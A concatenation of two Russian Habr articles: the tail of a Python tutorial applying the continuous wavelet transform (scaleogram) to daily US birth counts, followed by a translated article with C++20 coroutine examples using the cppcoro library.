datetime = pd.to_datetime(df[['year', 'month', 'day']], errors='coerce')
df.insert(0, 'datetime', datetime)
datetime_lim = [ df.datetime.min(), df.datetime.max() ]
years_lim = [ df.datetime.min().year, df.datetime.max().year ]
births = df[['datetime', 'births']].groupby('datetime').sum().squeeze()
def set_x_yearly(ax, days, start_year=1969):
xlim = (np.round([0, days]) / 365).astype(np.int32)
ticks = np.arange(xlim[0], xlim[1])
ax.set_xticks(ticks*365)
ax.set_xticklabels(start_year + ticks)
births_normed = births-births.mean()
scales = scg.periods2scales(np.arange(1, 365+100, 3))
ax = scg.cws(births_normed, scales=scales, figsize=(13.2, 4), xlabel="Year", ylabel="Nb of Day",
clim=(0,2500), yscale='log')
set_x_yearly(ax, len(births))
print("Number of available days:", len(births_normed))
show()
```

Результат намного лучше, но теперь пиксели при низких значениях периодов вытянуты вдоль оси Y.
5. Равномерное распределение по логарифмической шкале( Чтобы получить однородное распределение по шкале, значения периода должно быть равномерно распределено, а затем преобразовано в значения шкалы, как показано ниже:):
**Листинг**
```
import pandas as pd
import numpy as np
from pylab import*
import scaleogram as scg
from pandas.plotting import register_matplotlib_converters
register_matplotlib_converters()
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#По умолчанию используется вейвлет 'cmor1-1.5'
#scg.set_default_wavelet('cmor1-1.5')
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
df = pd.read_csv("births.csv")
#удалить аномальные данные
df = df[(df.day>=1) & (df.day<=31) & (df.births.values > 1000)]
# преобразование дат
datetime = pd.to_datetime(df[['year', 'month', 'day']], errors='coerce')
df.insert(0, 'datetime', datetime)
datetime_lim = [ df.datetime.min(), df.datetime.max() ]
years_lim = [ df.datetime.min().year, df.datetime.max().year ]
births = df[['datetime', 'births']].groupby('datetime').sum().squeeze()
def set_x_yearly(ax, days, start_year=1969):
xlim = (np.round([0, days]) / 365).astype(np.int32)
ticks = np.arange(xlim[0], xlim[1])
ax.set_xticks(ticks*365)
ax.set_xticklabels(start_year + ticks)
births_normed = births-births.mean()
# использовать значения логарифмических интервалов при использовании оси log-Y-axis :-)
scales = scg.periods2scales(np.logspace(np.log10(2), np.log10(365*3), 200))
# сохранить CWT в объекте, чтобы избежать пересчета для следующих участков
cwt = scg.CWT(births_normed, scales=scales)
ax = scg.cws(cwt, figsize=(13.2, 4), xlabel="Year", ylabel="Nb of Day",
clim=(0,2500), yscale='log')
set_x_yearly(ax, len(births))
bboxf = dict(boxstyle="round", facecolor="y", edgecolor="0.5")
arrowpropsf = dict(facecolor='yellow', shrink=0.05)
text = ax.annotate("unusual\nfeature", xy=(365*6, 15), xytext=(365*3, 50),
bbox=bboxf, arrowprops=arrowpropsf)
show()
```

Мы можем видеть изменения сигнала на всех масштабах. Сиалограмма показывает каждый год в одинаковых периодах.
6. Выделение части шкалы времени (Проверка наличия промежуточных данных между отметками шкалы времени в поисках артефактов или отсутствующих данных.):
**Листинг**
```
import pandas as pd
import numpy as np
from pylab import*
import scaleogram as scg
import pywt
from pandas.plotting import register_matplotlib_converters
register_matplotlib_converters()
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#По умолчанию используется вейвлет 'cmor1-1.5'
#scg.set_default_wavelet('cmor1-1.5')
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
df = pd.read_csv("births.csv")
#удалить аномальные данные
df = df[(df.day>=1) & (df.day<=31) & (df.births.values > 1000)]
# преобразование дат
datetime = pd.to_datetime(df[['year', 'month', 'day']], errors='coerce')
df.insert(0, 'datetime', datetime)
datetime_lim = [ df.datetime.min(), df.datetime.max() ]
years_lim = [ df.datetime.min().year, df.datetime.max().year ]
births = df[['datetime', 'births']].groupby('datetime').sum().squeeze()
def set_x_yearly(ax, days, start_year=1969):
xlim = (np.round([0, days]) / 365).astype(np.int32)
ticks = np.arange(xlim[0], xlim[1])
ax.set_xticks(ticks*365)
ax.set_xticklabels(start_year + ticks)
births_normed = births-births.mean()
# использовать значения логарифмических интервалов при использовании оси log-Y-axis :-)
scales = scg.periods2scales(np.logspace(np.log10(2), np.log10(365*3), 200))
# использовать значения логарифмических интервалов при использовании оси log-Y-axis :-)
cwt = scg.CWT(births_normed, scales=scales)
# увеличить на два года: 1974-1976
fig = figure(figsize=(12,4))
lines =plot(births.index, births.values/1000, '-')
xlim(pd.to_datetime("1974-01-01"), pd.to_datetime("1976-01-01"))
ylabel("Nb of birthes [k]"); title("Total births per day bw 1974 and 1976");
# перерисовать предыдущую масштабограмму с увеличением
ax = scg.cws(cwt, figsize=(13.2, 4), xlabel="Year", ylabel="Nb of Day",
clim=(0,2500), yscale='log')
set_x_yearly(ax, len(births))
xlim = ax.set_xlim( (1974-1969)*365, (1976-1969)*365 )
show()
```


На первый взгляд, еженедельные модели выглядят очень равномерно, но что-то происходит на Рождество, давайте еще раз рассмотрим этот период:
**Листинг**
```
import pandas as pd
import numpy as np
from pylab import*
import scaleogram as scg
import pywt
from pandas.plotting import register_matplotlib_converters
register_matplotlib_converters()
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#По умолчанию используется вейвлет 'cmor1-1.5'
#scg.set_default_wavelet('cmor1-1.5')
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
df = pd.read_csv("births.csv")
#удалить аномальные данные
df = df[(df.day>=1) & (df.day<=31) & (df.births.values > 1000)]
# преобразование дат
datetime = pd.to_datetime(df[['year', 'month', 'day']], errors='coerce')
df.insert(0, 'datetime', datetime)
datetime_lim = [ df.datetime.min(), df.datetime.max() ]
years_lim = [ df.datetime.min().year, df.datetime.max().year ]
births = df[['datetime', 'births']].groupby('datetime').sum().squeeze()
def set_x_yearly(ax, days, start_year=1969):
xlim = (np.round([0, days]) / 365).astype(np.int32)
ticks = np.arange(xlim[0], xlim[1])
ax.set_xticks(ticks*365)
ax.set_xticklabels(start_year + ticks)
births_normed = births-births.mean()
# использовать значения логарифмических интервалов при использовании оси log-Y-axis :-)
scales = scg.periods2scales(np.logspace(np.log10(2), np.log10(365*3), 200))
# использовать значения логарифмических интервалов при использовании оси log-Y-axis :-)
cwt = scg.CWT(births_normed, scales=scales)
#Изменить масштабы: декабря 1975 года и января 1976 года
fig = figure(figsize=(12,4))
lines = plot(births.index, births.values/1000, '.-')
xlim(pd.to_datetime("1974-12-01"), pd.to_datetime("1975-02-01"))
ylabel("Nb of birthes [k]"); title("Total births per day : 2 monthes zoom");
# перерисовать предыдущую масштабограмму с увеличением
ax = scg.cws(cwt, figsize=(13.2, 4), xlabel="Year", ylabel="Nb of Day",
clim=(0,2500), yscale='log')
set_x_yearly(ax, len(births))
xlim = ax.set_xlim( (1975-1969)*365-30, (1975-1969)*365+30 )
show()
```


Теперь ясно, что это эффект конца года:
* Рождество: 23/24/25 декабря показывает аномально низкое число рождений, и эти дни отклоняются от недельного графика;
* Есть данные за декабрь, что согласуется с наличием некоторого значения для затронутых дат 1-е и 2-е января, в эти даты обычно меньше личных событий
7. Синтез (Сиалограмму строят из нормализованных данных, при лучшей читаемости для всех масштабов):
**Листинг**
```
import pandas as pd
import numpy as np
from pylab import*
import scaleogram as scg
import pywt
from pandas.plotting import register_matplotlib_converters
register_matplotlib_converters()
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#По умолчанию используется вейвлет 'cmor1-1.5'
#scg.set_default_wavelet('cmor1-1.5')
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
df = pd.read_csv("births.csv")
#удалить аномальные данные
df = df[(df.day>=1) & (df.day<=31) & (df.births.values > 1000)]
# преобразование дат
datetime = pd.to_datetime(df[['year', 'month', 'day']], errors='coerce')
df.insert(0, 'datetime', datetime)
datetime_lim = [ df.datetime.min(), df.datetime.max() ]
years_lim = [ df.datetime.min().year, df.datetime.max().year ]
births = df[['datetime', 'births']].groupby('datetime').sum().squeeze()
def set_x_yearly(ax, days, start_year=1969):
xlim = (np.round([0, days]) / 365).astype(np.int32)
ticks = np.arange(xlim[0], xlim[1])
ax.set_xticks(ticks*365)
ax.set_xticklabels(start_year + ticks)
births_normed = births-births.mean()
# использовать значения логарифмических интервалов при использовании оси log-Y-axis :-)
scales = scg.periods2scales(np.logspace(np.log10(2), np.log10(365*3), 200))
# использовать значения логарифмических интервалов при использовании оси log-Y-axis :-)
cwt = scg.CWT(births_normed, scales=scales)
ax = scg.cws(cwt, figsize=(13.2, 4), xlabel="Year", ylabel="Nb of Day",
clim=(0,2500), yscale='log')
set_x_yearly(ax, len(births))
bbox = dict(boxstyle="round", facecolor="w", edgecolor="0.5")
bbox2 = dict(boxstyle="round", facecolor="y", edgecolor="0.5")
arrowprops = dict(facecolor='white', shrink=0.05)
arrowprops2 = dict(facecolor='yellow', shrink=0.05)
for period, label in [ (3.5, "half a week"), (7, "one week"), (365/2, "half a year"),
(365, "one year"), (365*2.8, "long trends")]:
text = ax.annotate(label, xy=(365*5.5, period), xytext=(365*2, period),
bbox=bbox, arrowprops=arrowprops)
text = ax.annotate("end of year\neffect", xy=(365*6, 15), xytext=(365*3, 50),
bbox=bbox2, arrowprops=arrowprops2)
text = ax.annotate("increase in\nvariations *amplitude*", xy=(365*18.5, 7), xytext=(365*14, 50),
bbox=bbox2, arrowprops=arrowprops2)
show()
```

CWT раскрывает много информации за короткий промежуток времени:
Еженедельная вариация, показывающая привычки в больницах, присутствует в течение нескольких десятилетий;
В 80-х годах наблюдается увеличение недельного показателя, который может быть вызван изменением рабочих привычек больниц, изменением рождаемости или простым изменением населения;
Вторая полоса в полугодии — это явно вторая гармоника. Нечеткие модели появляются в зоне от 3 до 1 месяца, что может быть связано с третьей гармоникой, поскольку годовые колебания настолько сильны. Это также может быть вызвано влиянием праздников на рождаемость и может потребовать дальнейшего изучения;
Эффект конца года был отмечен на Рождество и 1 января. Этот, возможно, остался невидимым с другим частотным методом.
### Выводы:
В этой публикации мы увидели, как базовый вид вариаций сигнала переводится на скалограмму. Затем был использован пример упорядоченного по времени набора данных, чтобы шаг за шагом продемонстрировать, как CWT применяется к стандартным данным.
Приведенная методика может быть расширена для анализа сетевого трафика и для обнаружения необычного поведения объектов. CWT — это мощный инструмент, который все чаще используется в качестве входных данных для нейронных сетей и может использоваться для создания новых функций с целью классификации или обнаружения аномалий.
Каждый пример реализован в виде самостоятельной программы, что позволяет выбрать пример под свою задачу, не вникая в предыдущие и последующие примеры. Пользователь может попробовать любые вейвлет – функции из списка приведенного в начале каждой программы, например, такие как mexh или gaus5. Для примера 1 соответственно:


P.S. Для практического использования листингов приведу версии используемых в них модулей:
```
>>> import scaleogram; print(scaleogram .__version__)
0.9.5
>>> import pandas; print(pandas .__version__)
0.24.1
>>> import numpy; print(numpy .__version__)
1.16.1
>>> import matplotlib; print(matplotlib .__version__)
3.0.2
```
Для самостоятельного набора данных в файл \*.csv привожу структуру данных(в одном столбце):
year,month,day,gender,births
1969,1,1,F,4046
1969,1,1,M,4440
1969,1,2,F,4454
1969,1,2,M,4548
…
Для версии 0.24.1 pandasс потребуется явно регистрировать конвертеры matplotlib.
Чтобы зарегистрировать конвертеры:
```
from pandas.plotting import register_matplotlib_converters
register_matplotlib_converters()
``` | https://habr.com/ru/post/454240/ | null | ru | null |
# Корутины C++20 в примерах
> **В преддверии старта курса** [**"C++ Developer. Professional"**](https://otus.pw/lw3E/) **приглашаем записаться на открытый вебинар на тему** [**"Backend на современном C++".**](https://otus.pw/h4DJ/)
>
> Также делимся традиционным переводом полезного материала.
>
>

---
Одним из наиболее важных нововведений C++20 являются корутины. Корутина — это функция, которая может быть приостановлена и после этого возобновлена. Функция становится корутиной, если она используете что-либо из следующего:
* оператор `co_await`*, чтобы приостановить выполнение до его возобновления*
* *ключевое слово* `co_return`, чтобы завершить выполнение и вернуть значение (опционально)
* ключевое слово `co_yield`*, чтобы приостановить выполнение и вернуть значение*
Вдобавок тип возвращаемого значения корутины должен удовлетворять определенным условиям. Однако стандарт C++20 определяет только фреймворк для выполнения корутин, но не определяет никаких типов корутин, удовлетворяющих изложенным требованиям. Это означает, что нам нужно либо писать свои собственные, либо полагаться на сторонние библиотеки. В этой статье я покажу, как написать несколько простых примеров с использованием библиотеки [cppcoro](https://github.com/lewissbaker/cppcoro/).
Библиотека `cppcoro` содержит абстракции для корутин C++20, включая задачу (`task`), генератор (`generator`) и `async_generator`. Задача представляет собой асинхронное вычисление, которое выполняется лениво (то есть только тогда, когда корутина ожидается (awaited)), а генератор — это последовательность значений некоторого типа T, которые также создаются лениво (то есть когда вызывается функция `begin()`, чтобы получить итератор, или на итераторе вызывается оператор `++`).
Давайте посмотрим на пример. Приведенная ниже функция `produce_items()` является корутиной, потому что она использует ключевое слово `co_yield` для возврата значения и имеет тип возвращаемого значения `cppcoro::generator`, который удовлетворяет требованиям к корутине-генератору.
```
#include
cppcoro::generator produce\_items()
{
while (true)
{
auto v = rand();
using namespace std::string\_literals;
auto i = "item "s + std::to\_string(v);
print\_time();
std::cout << "produced " << i << '\n';
co\_yield i;
}
}
```
> ПРИМЕЧАНИЕ: функция `rand()` используется исключительно для простоты примера. Не используйте эту устаревшую функцию в реальном продакшн коде.
>
>
Эта функция реализует бесконечный цикл, выполнение которого приостанавливается всякий раз, когда мы достигаем оператора `co_yield`. Эта функция выдает случайное число при каждом возобновлении выполнения, что происходит при итерировании генератора. Пример показан ниже:
```
#include
cppcoro::task<> consume\_items(int const n)
{
int i = 1;
for(auto const& s : produce\_items())
{
print\_time();
std::cout << "consumed " << s << '\n';
if (++i > n) break;
}
co\_return;
}
```
Функция `consume_items`также является корутиной. Она использует ключевое слово `co_return` для завершения выполнения, а ее возвращаемый тип — `cppcodo::task<>`, который также удовлетворяет требованиям для типа корутины. Эта функция запускает цикл n раз, используя `for` с диапазоном. Этот цикл вызывает функцию `begin()` класса `cppcoro::generator`, чтобы получить итератор, который впоследствии инкрементируется с помощью оператора `++`. `produce_items()` возобновляется при каждом из этих вызовов и возвращает новое (случайное) значение. Если возникает исключение, оно перебрасывается функции, вызывающей `begin()` или оператор `++`. В `produce_items()` функция может быть возобновлена бесконечное количество раз, хотя потребляющий код нуждается лишь в конечном числе вызовов.
`consume_items()` может быть вызвана из `main()`. Однако, поскольку `main()` не может быть корутиной, она не может использовать оператор `co_await` для ожидания завершения ее выполнения. Чтобы помочь с этим, библиотека cppcoro предоставляет функцию с именем `syncwait()`, которая синхронно ожидает завершения указанной `awaitable` (которая ожидается в текущем потоке внутри вновь созданной корутины). Эта функция блокирует текущий поток до завершения операции и возвращает результат выражения coawait. В случае возникновения исключения оно перебрасывается вызывающей стороне.
Следующий фрагмент кода показывает, как мы можем вызывать и ожидать `require_items()` из `main()`:
```
#include
int main()
{
cppcoro::sync\_wait(consume\_items(5));
}
```
Вывод этой программы выглядит следующим образом:
`cppcoro::generator` генерирует значения ленивым, но синхронным образом. Это означает, что использование оператора `co_await` из корутины, возвращающей этот тип, невозможно. Однако в библиотеке cppcoro есть асинхронный генератор `cppcoro::async_generator`, который делает это возможным.
Мы можем изменить предыдущий пример следующим образом: возвращать значение, для вычисления которого требуется некоторое время, будет новая корутина `next_value()`. Мы симулируем такое поведение, ожидая случайное количество секунд. В каждой итерации цикла корутина `produce_items()` будет ожидать новое значение, а затем возвращать новый элемент на основе этого значения. Тип возврата на этот раз — `cppcoro::async_generator`.
```
#include
cppcoro::task next\_value()
{
using namespace std::chrono\_literals;
co\_await std::chrono::seconds(1 + rand() % 5);
co\_return rand();
}
cppcoro::async\_generator produce\_items()
{
while (true)
{
auto v = co\_await next\_value();
using namespace std::string\_literals;
auto i = "item "s + std::to\_string(v);
print\_time();
std::cout << "produced " << i << '\n';
co\_yield i;
}
}
```
Потребитель требует небольшого изменения, потому что он должен ожидать каждого нового значения. Это реализуется с помощью оператора `co_await` в цикле `for` следующим образом:
```
cppcoro::task<> consume_items(int const n)
{
int i = 1;
for co_await(auto const& s : produce_items())
{
print_time();
std::cout << "consumed " << s << '\n';
if (++i > n) break;
}
}
```
Оператор `co_return` больше не присутствует в этой реализации, хотя его можно добавить. Поскольку `co_await` используется в цикле `for`, функция является корутиной. Вам не нужно добавлять пустые операторы `co_return` в конец корутины, возвращающей `cppcoro::task<>`, точно так же, как вам не нужны пустые операторы `return` в конце обычной функции, возвращающей `void`. Предыдущая реализация требовала этого оператора, потому что не было вызова `co_await`, следовательно, `co_return` был необходим, чтобы сделать функцию корутиной.
Никаких изменений в `main()` не требуется. Однако, когда мы в этот раз выполняем код, каждое значение генерируется через некоторый случайный интервал времени, как показано на следующем изображении:
Для полноты картины, функция `print_time()`, упомянутая в этих примерах, выглядит следующим образом:
```
void print_time()
{
auto now = std::chrono::system_clock::now();
std::time_t time = std::chrono::system_clock::to_time_t(now);
char mbstr[100];
if (std::strftime(mbstr, sizeof(mbstr), "[%H:%M:%S] ", std::localtime(&time)))
{
std::cout << mbstr;
}
}
```
Еще одна важная деталь, на которую следует обратить внимание, — это то, что вызов `co_await` с заданной продолжительностью времени по умолчанию невозможен. Однако это стало возможным благодаря перегрузке оператора `co_await`. В Windows работает следующая реализация:
```
#include
auto operator co\_await(std::chrono::system\_clock::duration duration)
{
class awaiter
{
static
void CALLBACK TimerCallback(PTP\_CALLBACK\_INSTANCE,
void\* Context,
PTP\_TIMER)
{
stdco::coroutine\_handle<>::from\_address(Context).resume();
}
PTP\_TIMER timer = nullptr;
std::chrono::system\_clock::duration duration;
public:
explicit awaiter(std::chrono::system\_clock::duration d)
: duration(d)
{}
~awaiter()
{
if (timer) CloseThreadpoolTimer(timer);
}
bool await\_ready() const
{
return duration.count() <= 0;
}
bool await\_suspend(stdco::coroutine\_handle<> resume\_cb)
{
int64\_t relative\_count = -duration.count();
timer = CreateThreadpoolTimer(TimerCallback,
resume\_cb.address(),
nullptr);
bool success = timer != nullptr;
SetThreadpoolTimer(timer, (PFILETIME)&relative\_count, 0, 0);
return success;
}
void await\_resume() {}
};
return awaiter{ duration };
}
```
Эта реализация взята из статьи [Coroutines in Visual Studio 2015 - Update 1](https://devblogs.microsoft.com/cppblog/coroutines-in-visual-studio-2015-update-1/).
АПДЕЙТ: код был изменен на основе отзывов. Смотрите комментарии.
Чтобы узнать больше о корутинах, смотрите:
* [C++20 Coroutines](https://en.cppreference.com/w/cpp/language/coroutines)
* [Exploring MSVC Coroutine](https://luncliff.github.io/posts/Exploring-MSVC-Coroutine.html)
* [Coroutine Theory](https://lewissbaker.github.io/2017/09/25/coroutine-theory)
* [C++ Coroutines: Understanding operator co\_await](https://lewissbaker.github.io/2017/11/17/understanding-operator-co-await)
